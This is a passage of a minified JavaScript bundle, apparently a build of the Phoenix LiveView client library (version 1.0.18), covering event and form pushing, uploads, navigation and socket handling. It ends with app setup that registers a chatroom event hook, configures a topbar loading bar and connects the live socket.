re(Z);H.setAttribute(at,w),H.setAttribute(ai,this.refSrc()),H.addEventListener(`phx:lock-stop:${w}`,()=>re(Z),{once:!0})})};A.dispatchEvent(new CustomEvent("phx:push",{detail:Z,bubbles:!0,cancelable:!1})),h&&A.dispatchEvent(new CustomEvent(`phx:push:${h}`,{detail:Z,bubbles:!0,cancelable:!1}))}return[w,o.map(({el:A})=>A),_]}isAcked(o){return this.lastAckRef!==null&&this.lastAckRef>=o}componentID(o){let h=o.getAttribute&&o.getAttribute(Wi);return h?parseInt(h):null}targetComponentID(o,h,c={}){if(zi(h))return h;let _=c.target||o.getAttribute(this.binding("target"));return zi(_)?parseInt(_):h&&(_!==null||c.target)?this.closestComponentID(h):null}closestComponentID(o){return zi(o)?o:o?As(o.closest(`[${Wi}]`),h=>this.ownsElement(h)&&this.componentID(h)):null}pushHookEvent(o,h,c,_,w){if(!this.isConnected())return this.log("hook",()=>["unable to push hook event. LiveView not connected",c,_]),!1;let[k,A,D]=this.putRef([{el:o,loading:!0,lock:!0}],c,"hook");return this.pushWithReply(()=>[k,A,D],"event",{type:"hook",event:c,value:_,cid:this.closestComponentID(h)}).then(({resp:F,reply:U})=>w(U,k)),k}extractMeta(o,h,c){let _=this.binding("value-");for(let w=0;w<o.attributes.length;w++){h||(h={});let k=o.attributes[w].name;k.startsWith(_)&&(h[k.replace(_,"")]=o.getAttribute(k))}if(o.value!==void 0&&!(o instanceof HTMLFormElement)&&(h||(h={}),h.value=o.value,o.tagName==="INPUT"&&$m.indexOf(o.type)>=0&&!o.checked&&delete h.value),c){h||(h={});for(let w in c)h[w]=c[w]}return h}pushEvent(o,h,c,_,w,k={},A){this.pushWithReply(()=>this.putRef([{el:h,loading:!0,lock:!0}],_,o,k),"event",{type:o,event:_,value:this.extractMeta(h,w,k.value),cid:this.targetComponentID(h,c,k)}).then(({reply:D})=>A&&A(D)).catch(D=>nt("Failed to push event",D))}pushFileProgress(o,h,c,_=function(){}){this.liveSocket.withinOwners(o.form,(w,k)=>{w.pushWithReply(null,"progress",{event:o.getAttribute(w.binding(y_)),ref:o.getAttribute(Gi),entry_ref:h,progress:c,cid:w.targetComponentID(o.form,k)}).then(({resp:A})=>_(A)).catch(A=>nt("Failed to push file progress",A))})}pushInput(o,h,c,_,w,k){if(!o.form)throw new Error("form events require the input to be inside a form");let A,D=zi(c)?c:this.targetComponentID(o.form,h,w),F=()=>this.putRef([{el:o,loading:!0,lock:!0},{el:o.form,loading:!0,lock:!0}],_,"change",w),U,K=this.extractMeta(o.form,{},w.value),Y={};o instanceof HTMLButtonElement&&(Y.submitter=o),o.getAttribute(this.binding("change"))?U=Ya(o.form,Y,[o.name]):U=Ya(o.form,Y),j.isUploadInput(o)&&o.files&&o.files.length>0&&_t.trackFiles(o,Array.from(o.files)),A=_t.serializeUploads(o);let Z={type:"form",event:_,value:U,meta:ni({_target:w._target||"undefined"},K),uploads:A,cid:D};this.pushWithReply(F,"event",Z).then(({resp:H})=>{j.isUploadInput(o)&&j.isAutoUpload(o)?xh.onUnlock(o,()=>{if(_t.filesAwaitingPreflight(o).length>0){let[re,he]=F();this.undoRefs(re,_,[o.form]),this.uploadFiles(o.form,_,h,re,D,ye=>{k&&k(H),this.triggerAwaitingSubmit(o.form,_),this.undoRefs(re,_)})}}):k&&k(H)}).catch(H=>nt("Failed to push input event",H))}triggerAwaitingSubmit(o,h){let c=this.getScheduledSubmit(o);if(c){let[_,w,k,A]=c;this.cancelSubmit(o,h),A()}}getScheduledSubmit(o){return this.formSubmits.find(([h,c,_,w])=>h.isSameNode(o))}scheduleSubmit(o,h,c,_){if(this.getScheduledSubmit(o))return!0;this.formSubmits.push([o,h,c,_])}cancelSubmit(o,h){this.formSubmits=this.formSubmits.filter(([c,_,w,k])=>c.isSameNode(o)?(this.undoRefs(_,h),!1):!0)}disableForm(o,h,c={}){let _=H=>!(An(H,`${this.binding(io)}=ignore`,H.form)||An(H,"data-phx-update=ignore",H.form)),w=H=>H.hasAttribute(this.binding(gm)),k=H=>H.tagName=="BUTTON",A=H=>["INPUT","TEXTAREA","SELECT"].includes(H.tagName),D=Array.from(o.elements),F=D.filter(w),U=D.filter(k).filter(_),K=D.filter(A).filter(_);U.forEach(H=>{H.setAttribute(fr,H.disabled),H.disabled=!0}),K.forEach(H=>{H.setAttribute(Ch,H.readOnly),H.readOnly=!0,H.files&&(H.setAttribute(fr,H.disabled),H.disabled=!0)});let Y=F.concat(U).concat(K).map(H=>({el:H,loading:!0,lock:!0})),Z=[{el:o,loading:!0,lock:!1}].concat(Y).reverse();return this.putRef(Z,h,"submit",c)}pushFormSubmit(o,h,c,_,w,k){let A=()=>this.disableForm(o,c,ja(ni({},w),{form:o,submitter:_}));j.putPrivate(o,"submitter",_);let D=this.targetComponentID(o,h);if(_t.hasUploadsInProgress(o)){let[F,U]=A(),K=()=>this.pushFormSubmit(o,h,c,_,w,k);return this.scheduleSubmit(o,F,w,K)}else if(_t.inputsAwaitingPreflight(o).length>0){let[F,U]=A(),K=()=>[F,U,w];this.uploadFiles(o,c,h,F,D,Y=>{if(_t.inputsAwaitingPreflight(o).length>0)return this.undoRefs(F,c);let Z=this.extractMeta(o,{},w.value),H=Ya(o,{submitter:_});this.pushWithReply(K,"event",{type:"form",event:c,value:H,meta:Z,cid:D}).then(({resp:re})=>k(re)).catch(re=>nt("Failed to push form submit",re))})}else if(!(o.hasAttribute(ai)&&o.classList.contains("phx-submit-loading"))){let F=this.extractMeta(o,{},w.value),U=Ya(o,{submitter:_});this.pushWithReply(A,"event",{type:"form",event:c,value:U,meta:F,cid:D}).then(({resp:K})=>k(K)).catch(K=>nt("Failed to push form submit",K))}}uploadFiles(o,h,c,_,w,k){let A=this.joinCount,D=_t.activeFileInputs(o),F=D.length;D.forEach(U=>{let K=new _t(U,this,()=>{F--,F===0&&k()}),Y=K.entries().map(H=>H.toPreflightPayload());if(Y.length===0){F--;return}let Z={ref:U.getAttribute(Gi),entries:Y,cid:this.targetComponentID(U.form,c)};this.log("upload",()=>["sending preflight request",Z]),this.pushWithReply(null,"allow_upload",Z).then(({resp:H})=>{if(this.log("upload",()=>["got preflight response",H]),K.entries().forEach(re=>{H.entries&&!H.entries[re.ref]&&this.handleFailedEntryPreflight(re.ref,"failed preflight",K)}),H.error||Object.keys(H.entries).length===0)this.undoRefs(_,h),(H.error||[]).map(([he,ye])=>{this.handleFailedEntryPreflight(he,ye,K)});else{let re=he=>{this.channel.onError(()=>{this.joinCount===A&&he()})};K.initAdapterUpload(H,re,this.liveSocket)}}).catch(H=>nt("Failed to push upload",H))})}handleFailedEntryPreflight(o,h,c){if(c.isAutoUpload()){let _=c.entries().find(w=>w.ref===o.toString());_&&_.cancel()}else c.entries().map(_=>_.cancel());this.log("upload",()=>[`error for entry ${o}`,h])}dispatchUploads(o,h,c){let _=this.targetCtxElement(o)||this.el,w=j.findUploadInputs(_).filter(k=>k.name===h);w.length===0?nt(`no live file inputs found matching the name "${h}"`):w.length>1?nt(`duplicate live file inputs found matching the name "${h}"`):j.dispatchEvent(w[0],qm,{detail:{files:c}})}targetCtxElement(o){if(zi(o)){let[h]=j.findComponentNodeList(this.el,o);return h}else return o||null}pushFormRecovery(o,h,c,_){let w=this.binding("change"),k=h.getAttribute(this.binding("target"))||h,A=h.getAttribute(this.binding(ym))||h.getAttribute(this.binding("change")),D=Array.from(o.elements).filter(K=>j.isFormInput(K)&&K.name&&!K.hasAttribute(w));if(D.length===0){_();return}D.forEach(K=>K.hasAttribute(Gi)&&_t.clearFiles(K));let F=D.find(K=>K.type!=="hidden")||D[0],U=0;this.withinTargets(k,(K,Y)=>{let Z=this.targetComponentID(h,Y);U++;let H=new CustomEvent("phx:form-recovery",{detail:{sourceElement:o}});He.exec(H,"change",A,this,F,["push",{_target:F.name,targetView:K,targetCtx:Y,newCid:Z,callback:()=>{U--,U===0&&_()}}])},c,c)}pushLinkPatch(o,h,c,_){let w=this.liveSocket.setPendingLink(h),k=o.isTrusted&&o.type!=="popstate",A=c?()=>this.putRef([{el:c,loading:k,lock:!0}],null,"click"):null,D=()=>this.liveSocket.redirect(window.location.href),F=h.startsWith("/")?`${location.protocol}//${location.host}${h}`:h;this.pushWithReply(A,"live_patch",{url:F}).then(({resp:U})=>{this.liveSocket.requestDOMUpdate(()=>{U.link_redirect?this.liveSocket.replaceMain(h,null,_,w):(this.liveSocket.commitPendingLink(w)&&(this.href=h),this.applyPendingUpdates(),_&&_(w))})},({error:U,timeout:K})=>D())}getFormsForRecovery(){if(this.joinCount===0)return{};let o=this.binding("change");return j.all(this.el,`form[${o}]`).filter(h=>h.id).filter(h=>h.elements.length>0).filter(h=>h.getAttribute(this.binding(ym))!=="ignore").map(h=>{let c=h.cloneNode(!1);return j.copyPrivates(c,h),Array.from(h.elements).forEach(_=>{let w=_.cloneNode(!0);Gm(w,_),j.copyPrivates(w,_),c.appendChild(w)}),c}).reduce((h,c)=>(h[c.id]=c,h),{})}maybePushComponentsDestroyed(o){let h=o.filter(c=>j.findComponentNodeList(this.el,c).length===0);h.length>0&&(h.forEach(c=>this.rendered.resetRender(c)),this.pushWithReply(null,"cids_will_destroy",{cids:h}).then(()=>{this.liveSocket.requestDOMUpdate(()=>{let c=h.filter(_=>j.findComponentNodeList(this.el,_).length===0);c.length>0&&this.pushWithReply(null,"cids_destroyed",{cids:c}).then(({resp:_})=>{this.rendered.pruneCIDs(_.cids)}).catch(_=>nt("Failed to push components destroyed",_))})}).catch(c=>nt("Failed to push components destroyed",c)))}ownsElement(o){let h=o.closest(Is);return o.getAttribute(xs)===this.id||h&&h.id===this.id||!h&&this.isDead}submitForm(o,h,c,_,w={}){j.putPrivate(o,xn,!0),Array.from(o.elements).forEach(A=>j.putPrivate(A,xn,!0)),this.liveSocket.blurActiveElement(this),this.pushFormSubmit(o,h,c,_,w,()=>{this.liveSocket.restorePreviouslyActiveFocus()})}binding(o){return this.liveSocket.binding(o)}};var Km=class{constructor(a,o,h={}){if(this.unloaded=!1,!o||o.constructor.name==="Object")throw new Error(`
      a phoenix Socket must be provided as the second argument to the LiveSocket constructor. For example:

          import {Socket} from "phoenix"
          import {LiveSocket} from "phoenix_live_view"
          let liveSocket = new LiveSocket("/live", Socket, {...})
      `);this.socket=new o(a,h),this.bindingPrefix=h.bindingPrefix||T_,this.opts=h,this.params=Sn(h.params||{}),this.viewLogger=h.viewLogger,this.metadataCallbacks=h.metadata||{},this.defaults=Object.assign(Za(S_),h.defaults||{}),this.activeElement=null,this.prevActive=null,this.silenced=!1,this.main=null,this.outgoingMainEl=null,this.clickStartedAtTarget=null,this.linkRef=1,this.roots={},this.href=window.location.href,this.pendingLink=null,this.currentLocation=Za(window.location),this.hooks=h.hooks||{},this.uploaders=h.uploaders||{},this.loaderTimeout=h.loaderTimeout||v_,this.disconnectedTimeout=h.disconnectedTimeout||b_,this.reloadWithJitterTimer=null,this.maxReloads=h.maxReloads||n_,this.reloadJitterMin=h.reloadJitterMin||a_,this.reloadJitterMax=h.reloadJitterMax||o_,this.failsafeJitter=h.failsafeJitter||l_,this.localStorage=h.localStorage||window.localStorage,this.sessionStorage=h.sessionStorage||window.sessionStorage,this.boundTopLevelEvents=!1,this.boundEventNames=new Set,this.serverCloseRef=null,this.domCallbacks=Object.assign({jsQuerySelectorAll:null,onPatchStart:Sn(),onPatchEnd:Sn(),onNodeAdded:Sn(),onBeforeElUpdated:Sn()},h.dom||{}),this.transitions=new sb,this.currentHistoryPosition=parseInt(this.sessionStorage.getItem(za))||0,window.addEventListener("pagehide",c=>{this.unloaded=!0}),this.socket.onOpen(()=>{this.isUnloaded()&&window.location.reload()})}version(){return"1.0.18"}isProfileEnabled(){return this.sessionStorage.getItem(yh)==="true"}isDebugEnabled(){return this.sessionStorage.getItem($a)==="true"}isDebugDisabled(){return this.sessionStorage.getItem($a)==="false"}enableDebug(){this.sessionStorage.setItem($a,"true")}enableProfiling(){this.sessionStorage.setItem(yh,"true")}disableDebug(){this.sessionStorage.setItem($a,"false")}disableProfiling(){this.sessionStorage.removeItem(yh)}enableLatencySim(a){this.enableDebug(),console.log("latency simulator enabled for the duration of this browser session. Call disableLatencySim() to disable"),this.sessionStorage.setItem(vh,a)}disableLatencySim(){this.sessionStorage.removeItem(vh)}getLatencySim(){let a=this.sessionStorage.getItem(vh);return a?parseInt(a):null}getSocket(){return this.socket}connect(){window.location.hostname==="localhost"&&!this.isDebugDisabled()&&this.enableDebug();let a=()=>{this.resetReloadStatus(),this.joinRootViews()?(this.bindTopLevelEvents(),this.socket.connect()):this.main?this.socket.connect():this.bindTopLevelEvents({dead:!0}),this.joinDeadView()};["complete","loaded","interactive"].indexOf(document.readyState)>=0?a():document.addEventListener("DOMContentLoaded",()=>a())}disconnect(a){clearTimeout(this.reloadWithJitterTimer),this.serverCloseRef&&(this.socket.off(this.serverCloseRef),this.serverCloseRef=null),this.socket.disconnect(a)}replaceTransport(a){clearTimeout(this.reloadWithJitterTimer),this.socket.replaceTransport(a),this.connect()}execJS(a,o,h=null){let c=new CustomEvent("phx:exec",{detail:{sourceElement:a}});this.owner(a,_=>He.exec(c,h,o,_,a))}execJSHookPush(a,o,h,c){this.withinOwners(a,_=>{let w=new CustomEvent("phx:exec",{detail:{sourceElement:a}});He.exec(w,"hook",o,_,a,["push",{data:h,callback:c}])})}unload(){this.unloaded||(this.main&&this.isConnected()&&this.log(this.main,"socket",()=>["disconnect for page nav"]),this.unloaded=!0,this.destroyAllViews(),this.disconnect())}triggerDOM(a,o){this.domCallbacks[a](...o)}time(a,o){if(!this.isProfileEnabled()||!console.time)return o();console.time(a);let h=o();return console.timeEnd(a),h}log(a,o,h){if(this.viewLogger){let[c,_]=h();this.viewLogger(a,o,c,_)}else if(this.isDebugEnabled()){let[c,_]=h();x_(a,o,c,_)}}requestDOMUpdate(a){this.transitions.after(a)}transition(a,o,h=function(){}){this.transitions.addTransition(a,o,h)}onChannel(a,o,h){a.on(o,c=>{let _=this.getLatencySim();_?setTimeout(()=>h(c),_):h(c)})}reloadWithJitter(a,o){clearTimeout(this.reloadWithJitterTimer),this.disconnect();let h=this.reloadJitterMin,c=this.reloadJitterMax,_=Math.floor(Math.random()*(c-h+1))+h,w=qt.updateLocal(this.localStorage,window.location.pathname,Fm,0,k=>k+1);w>=this.maxReloads&&(_=this.failsafeJitter),this.reloadWithJitterTimer=setTimeout(()=>{a.isDestroyed()||a.isConnected()||(a.destroy(),o?o():this.log(a,"join",()=>[`encountered ${w} consecutive reloads`]),w>=this.maxReloads&&this.log(a,"join",()=>[`exceeded ${this.maxReloads} consecutive reloads. Entering failsafe mode`]),this.hasPendingLink()?window.location=this.pendingLink:window.location.reload())},_)}getHookCallbacks(a){return a&&a.startsWith("Phoenix.")?M_[a.split(".")[1]]:this.hooks[a]}isUnloaded(){return this.unloaded}isConnected(){return this.socket.isConnected()}getBindingPrefix(){return this.bindingPrefix}binding(a){return`${this.getBindingPrefix()}${a}`}channel(a,o){return this.socket.channel(a,o)}joinDeadView(){let a=document.body;if(a&&!this.isPhxView(a)&&!this.isPhxView(document.firstElementChild)){let o=this.newRootView(a);o.setHref(this.getHref()),o.joinDead(),this.main||(this.main=o),window.requestAnimationFrame(()=>{var h;o.execNewMounted(),this.maybeScroll((h=history.state)==null?void 0:h.scroll)})}}joinRootViews(){let a=!1;return j.all(document,`${Is}:not([${xs}])`,o=>{if(!this.getRootById(o.id)){let h=this.newRootView(o);j.isPhxSticky(o)||h.setHref(this.getHref()),h.join(),o.hasAttribute(Ph)&&(this.main=h)}a=!0}),a}redirect(a,o,h){h&&qt.setCookie(_m,h,60),this.unload(),qt.redirect(a,o)}replaceMain(a,o,h=null,c=this.setPendingLink(a)){let _=this.currentLocation.href;this.outgoingMainEl=this.outgoingMainEl||this.main.el;let w=j.findPhxSticky(document)||[],k=j.all(this.outgoingMainEl,`[${this.binding("remove")}]`).filter(D=>!j.isChildOfAny(D,w)),A=j.cloneNode(this.outgoingMainEl,"");this.main.showLoader(this.loaderTimeout),this.main.destroy(),this.main=this.newRootView(A,o,_),this.main.setRedirect(a),this.transitionRemoves(k),this.main.join((D,F)=>{D===1&&this.commitPendingLink(c)&&this.requestDOMUpdate(()=>{k.forEach(U=>U.remove()),w.forEach(U=>A.appendChild(U)),this.outgoingMainEl.replaceWith(A),this.outgoingMainEl=null,h&&h(c),F()})})}transitionRemoves(a,o){let h=this.binding("remove"),c=_=>{_.preventDefault(),_.stopImmediatePropagation()};a.forEach(_=>{for(let w of this.boundEventNames)_.addEventListener(w,c,!0);this.execJS(_,_.getAttribute(h),"remove")}),this.requestDOMUpdate(()=>{a.forEach(_=>{for(let w of this.boundEventNames)_.removeEventListener(w,c,!0)}),o&&o()})}isPhxView(a){return a.getAttribute&&a.getAttribute(Oi)!==null}newRootView(a,o,h){let c=new ib(a,this,null,o,h);return this.roots[c.id]=c,c}owner(a,o){let h,c=a.closest(Is);return c?h=this.getViewByEl(c):h=this.main,h&&o?o(h):h}withinOwners(a,o){this.owner(a,h=>o(h,a))}getViewByEl(a){let o=a.getAttribute(ds);return As(this.getRootById(o),h=>h.getDescendentByEl(a))}getRootById(a){return this.roots[a]}destroyAllViews(){for(let a in this.roots)this.roots[a].destroy(),delete this.roots[a];this.main=null}destroyViewByEl(a){let o=this.getRootById(a.getAttribute(ds));o&&o.id===a.id?(o.destroy(),delete this.roots[o.id]):o&&o.destroyDescendent(a.id)}getActiveElement(){return document.activeElement}dropActiveElement(a){this.prevActive&&a.ownsElement(this.prevActive)&&(this.prevActive=null)}restorePreviouslyActiveFocus(){this.prevActive&&this.prevActive!==document.body&&this.prevActive.focus()}blurActiveElement(){this.prevActive=this.getActiveElement(),this.prevActive!==document.body&&this.prevActive.blur()}bindTopLevelEvents({dead:a}={}){this.boundTopLevelEvents||(this.boundTopLevelEvents=!0,this.serverCloseRef=this.socket.onClose(o=>{if(o&&o.code===1e3&&this.main)return this.reloadWithJitter(this.main)}),document.body.addEventListener("click",function(){}),window.addEventListener("pageshow",o=>{o.persisted&&(this.getSocket().disconnect(),this.withPageLoading({to:window.location.href,kind:"redirect"}),window.location.reload())},!0),a||this.bindNav(),this.bindClicks(),a||this.bindForms(),this.bind({keyup:"keyup",keydown:"keydown"},(o,h,c,_,w,k)=>{let A=_.getAttribute(this.binding(g_)),D=o.key&&o.key.toLowerCase();if(A&&A.toLowerCase()!==D)return;let F=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:F}])}),this.bind({blur:"focusout",focus:"focusin"},(o,h,c,_,w,k)=>{if(!k){let A=ni({key:o.key},this.eventMeta(h,o,_));He.exec(o,h,w,c,_,["push",{data:A}])}}),this.bind({blur:"blur",focus:"focus"},(o,h,c,_,w,k)=>{if(k==="window"){let A=this.eventMeta(h,o,_);He.exec(o,h,w,c,_,["push",{data:A}])}}),this.on("dragover",o=>o.preventDefault()),this.on("drop",o=>{o.preventDefault();let h=As(An(o.target,this.binding(cm)),w=>w.getAttribute(this.binding(cm))),c=h&&document.getElementById(h),_=Array.from(o.dataTransfer.files||[]);!c||c.disabled||_.length===0||!(c.files instanceof FileList)||(_t.trackFiles(c,_,o.dataTransfer),c.dispatchEvent(new Event("input",{bubbles:!0})))}),this.on(qm,o=>{let h=o.target;if(!j.isUploadInput(h))return;let c=Array.from(o.detail.files||[]).filter(_=>_ instanceof File||_ instanceof Blob);_t.trackFiles(h,c),h.dispatchEvent(new Event("input",{bubbles:!0}))}))}eventMeta(a,o,h){let c=this.metadataCallbacks[a];return c?c(o,h):{}}setPendingLink(a){return this.linkRef++,this.pendingLink=a,this.resetReloadStatus(),this.linkRef}resetReloadStatus(){qt.deleteCookie(_m)}commitPendingLink(a){return this.linkRef!==a?!1:(this.href=this.pendingLink,this.pendingLink=null,!0)}getHref(){return this.href}hasPendingLink(){return!!this.pendingLink}bind(a,o){for(let h in a){let c=a[h];this.on(c,_=>{let w=this.binding(h),k=this.binding(`window-${h}`),A=_.target.getAttribute&&_.target.getAttribute(w);A?this.debounce(_.target,_,c,()=>{this.withinOwners(_.target,D=>{o(_,h,D,_.target,A,null)})}):j.all(document,`[${k}]`,D=>{let F=D.getAttribute(k);this.debounce(D,_,c,()=>{this.withinOwners(D,U=>{o(_,h,U,D,F,"window")})})})})}}bindClicks(){this.on("mousedown",a=>this.clickStartedAtTarget=a.target),this.bindClick("click","click")}bindClick(a,o){let h=this.binding(o);window.addEventListener(a,c=>{let _=null;c.detail===0&&(this.clickStartedAtTarget=c.target);let w=this.clickStartedAtTarget||c.target;_=An(c.target,h),this.dispatchClickAway(c,w),this.clickStartedAtTarget=null;let k=_&&_.getAttribute(h);if(!k){j.isNewPageClick(c,window.location)&&this.unload();return}_.getAttribute("href")==="#"&&c.preventDefault(),!_.hasAttribute(ai)&&this.debounce(_,c,"click",()=>{this.withinOwners(_,A=>{He.exec(c,"click",k,A,_,["push",{data:this.eventMeta("click",c,_)}])})})},!1)}dispatchClickAway(a,o){let h=this.binding("click-away");j.all(document,`[${h}]`,c=>{c.isSameNode(o)||c.contains(o)||this.withinOwners(c,_=>{let w=c.getAttribute(h);He.isVisible(c)&&He.isInViewport(c)&&He.exec(a,"click",w,_,c,["push",{data:this.eventMeta("click",a,a.target)}])})})}bindNav(){if(!qt.canPushState())return;history.scrollRestoration&&(history.scrollRestoration="manual");let a=null;window.addEventListener("scroll",o=>{clearTimeout(a),a=setTimeout(()=>{qt.updateCurrentState(h=>Object.assign(h,{scroll:window.scrollY}))},100)}),window.addEventListener("popstate",o=>{if(!this.registerNewLocation(window.location))return;let{type:h,backType:c,id:_,scroll:w,position:k}=o.state||{},A=window.location.href,D=k>this.currentHistoryPosition;h=D?h:c||h,this.currentHistoryPosition=k||0,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),j.dispatchEvent(window,"phx:navigate",{detail:{href:A,patch:h==="patch",pop:!0,direction:D?"forward":"backward"}}),this.requestDOMUpdate(()=>{let F=()=>{this.maybeScroll(w)};this.main.isConnected()&&h==="patch"&&_===this.main.id?this.main.pushLinkPatch(o,A,null,F):this.replaceMain(A,null,F)})},!1),window.addEventListener("click",o=>{let h=An(o.target,gh),c=h&&h.getAttribute(gh);if(!c||!this.isConnected()||!this.main||j.wantsNewTab(o))return;let _=h.href instanceof SVGAnimatedString?h.href.baseVal:h.href,w=h.getAttribute(d_);o.preventDefault(),o.stopImmediatePropagation(),this.pendingLink!==_&&this.requestDOMUpdate(()=>{if(c==="patch")this.pushHistoryPatch(o,_,w,h);else if(c==="redirect")this.historyRedirect(o,_,w,null,h);else throw new Error(`expected ${gh} to be "patch" or "redirect", got: ${c}`);let k=h.getAttribute(this.binding("click"));k&&this.requestDOMUpdate(()=>this.execJS(h,k,"click"))})},!1)}maybeScroll(a){typeof a=="number"&&requestAnimationFrame(()=>{window.scrollTo(0,a)})}dispatchEvent(a,o={}){j.dispatchEvent(window,`phx:${a}`,{detail:o})}dispatchEvents(a){a.forEach(([o,h])=>this.dispatchEvent(o,h))}withPageLoading(a,o){j.dispatchEvent(window,"phx:page-loading-start",{detail:a});let h=()=>j.dispatchEvent(window,"phx:page-loading-stop",{detail:a});return o?o(h):h}pushHistoryPatch(a,o,h,c){if(!this.isConnected()||!this.main.isMain())return qt.redirect(o);this.withPageLoading({to:o,kind:"patch"},_=>{this.main.pushLinkPatch(a,o,c,w=>{this.historyPatch(o,h,w),_()})})}historyPatch(a,o,h=this.setPendingLink(a)){this.commitPendingLink(h)&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(c=>ja(ni({},c),{backType:"patch"})),qt.pushState(o,{type:"patch",id:this.main.id,position:this.currentHistoryPosition},a),j.dispatchEvent(window,"phx:navigate",{detail:{patch:!0,href:a,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location))}historyRedirect(a,o,h,c,_){let w=_&&a.isTrusted&&a.type!=="popstate";if(w&&_.classList.add("phx-click-loading"),!this.isConnected()||!this.main.isMain())return qt.redirect(o,c);if(/^\/$|^\/[^\/]+.*$/.test(o)){let{protocol:A,host:D}=window.location;o=`${A}//${D}${o}`}let k=window.scrollY;this.withPageLoading({to:o,kind:"redirect"},A=>{this.replaceMain(o,c,D=>{D===this.linkRef&&(this.currentHistoryPosition++,this.sessionStorage.setItem(za,this.currentHistoryPosition.toString()),qt.updateCurrentState(F=>ja(ni({},F),{backType:"redirect"})),qt.pushState(h,{type:"redirect",id:this.main.id,scroll:k,position:this.currentHistoryPosition},o),j.dispatchEvent(window,"phx:navigate",{detail:{href:o,patch:!1,pop:!1,direction:"forward"}}),this.registerNewLocation(window.location)),w&&_.classList.remove("phx-click-loading"),A()})})}registerNewLocation(a){let{pathname:o,search:h}=this.currentLocation;return o+h===a.pathname+a.search?!1:(this.currentLocation=Za(a),!0)}bindForms(){let a=0,o=!1;this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit")),_=h.target.getAttribute(this.binding("change"));!o&&_&&!c&&(o=!0,h.preventDefault(),this.withinOwners(h.target,w=>{w.disableForm(h.target),window.requestAnimationFrame(()=>{j.isUnloadableFormSubmit(h)&&this.unload(),h.target.submit()})}))}),this.on("submit",h=>{let c=h.target.getAttribute(this.binding("submit"));if(!c){j.isUnloadableFormSubmit(h)&&this.unload();return}h.preventDefault(),h.target.disabled=!0,this.withinOwners(h.target,_=>{He.exec(h,"submit",c,_,h.target,["push",{submitter:h.submitter}])})});for(let h of["change","input"])this.on(h,c=>{if(c instanceof CustomEvent&&c.target.form===void 0){if(c.detail&&c.detail.dispatcher)throw new Error(`dispatching a custom ${h} event is only supported on input elements inside a form`);return}let _=this.binding("change"),w=c.target;if(c.isComposing){let Z=`composition-listener-${h}`;j.private(w,Z)||(j.putPrivate(w,Z,!0),w.addEventListener("compositionend",()=>{w.dispatchEvent(new Event(h,{bubbles:!0})),j.deletePrivate(w,Z)},{once:!0}));return}let k=w.getAttribute(_),A=w.form&&w.form.getAttribute(_),D=k||A;if(!D||w.type==="number"&&w.validity&&w.validity.badInput)return;let F=k?w:w.form,U=a;a++;let{at:K,type:Y}=j.private(w,"prev-iteration")||{};K===U-1&&h==="change"&&Y==="input"||(j.putPrivate(w,"prev-iteration",{at:U,type:h}),this.debounce(w,c,h,()=>{this.withinOwners(F,Z=>{j.putPrivate(w,eo,!0),He.exec(c,"change",D,Z,w,["push",{_target:c.target.name,dispatcher:F}])})}))});this.on("reset",h=>{let c=h.target;j.resetForm(c);let _=Array.from(c.elements).find(w=>w.type==="reset");_&&window.requestAnimationFrame(()=>{_.dispatchEvent(new Event("input",{bubbles:!0,cancelable:!1}))})})}debounce(a,o,h,c){if(h==="blur"||h==="focusout")return c();let _=this.binding(m_),w=this.binding(f_),k=this.defaults.debounce.toString(),A=this.defaults.throttle.toString();this.withinOwners(a,D=>{let F=()=>!D.isDestroyed()&&document.body.contains(a);j.debounce(a,o,_,k,w,A,F,()=>{c()})})}silenceEvents(a){this.silenced=!0,a(),this.silenced=!1}on(a,o){this.boundEventNames.add(a),window.addEventListener(a,h=>{this.silenced||o(h)})}jsQuerySelectorAll(a,o,h){let c=this.domCallbacks.jsQuerySelectorAll;return c?c(a,o,h):h()}},sb=class{constructor(){this.transitions=new Set,this.pendingOps=[]}reset(){this.transitions.forEach(a=>{clearTimeout(a),this.transitions.delete(a)}),this.flushPendingOps()}after(a){this.size()===0?a():this.pushPendingOp(a)}addTransition(a,o,h){o();let c=setTimeout(()=>{this.transitions.delete(c),h(),this.flushPendingOps()},a);this.transitions.add(c)}pushPendingOp(a){this.pendingOps.push(a)}size(){return this.transitions.size}flushPendingOps(){if(this.size()>0)return;let a=this.pendingOps.shift();a&&(a(),this.flushPendingOps())}};var ro=em(Jm()),Qm={};Qm.ChatroomApi={mounted(){window.addEventListener("chatroom-api",a=>{this.pushEvent("chatroom-api",a.detail)},!1)}};var rb=document.querySelector("meta[name='csrf-token']").getAttribute("content"),Zm=new Km("/live",dm,{params:{_csrf_token:rb},hooks:Qm});ro.default.config({barColors:{0:"rgba(255, 185, 221, 0.8)",".50":"rgba(255, 212, 230, 0.7)","1.0":"rgba(255, 212, 230, 0.5)"},shadowColor:"rgba(0, 0, 0, .3)"});window.addEventListener("phx:page-loading-start",a=>ro.default.show());window.addEventListener("phx:page-loading-stop",a=>ro.default.hide());Zm.connect();window.liveSocket=Zm;})();
/*! @name videojs-contrib-quality-levels @version 4.0.0 @license Apache-2.0 */
/*! @name m3u8-parser @version 7.1.0 @license Apache-2.0 */
/*! @name mpd-parser @version 1.2.2 @license Apache-2.0 */
/*! @name @videojs/http-streaming @version 3.7.0 @license Apache-2.0 */
/*! @name pkcs7 @version 1.0.4 @license Apache-2.0 */
/*! @name aes-decrypter @version 4.0.1 @license Apache-2.0 */
/**
 * @license MIT
 * topbar 1.0.0, 2021-01-06
 * https://buunguyen.github.io/topbar
 * Copyright (c) 2021 Buu Nguyen
 */
